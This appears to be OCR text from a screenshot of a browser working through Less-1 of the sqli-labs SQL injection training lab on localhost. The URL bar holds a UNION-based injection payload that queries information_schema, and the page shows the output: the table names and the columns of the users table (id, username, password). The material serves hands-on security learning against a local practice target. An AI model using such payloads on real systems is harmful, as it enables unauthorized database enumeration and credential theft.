 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String... Less-1 **Error Based- String... PMA 127.0.0.1 / localhost / s... Less-2 **Error Based- Intige... Less-1 **Error Based- String...
127.0.0.1/sqli-labs-master/Les php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-1/?id=15' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),(select
group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users') --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:id,username,password
SQLI DUMB SERIES-1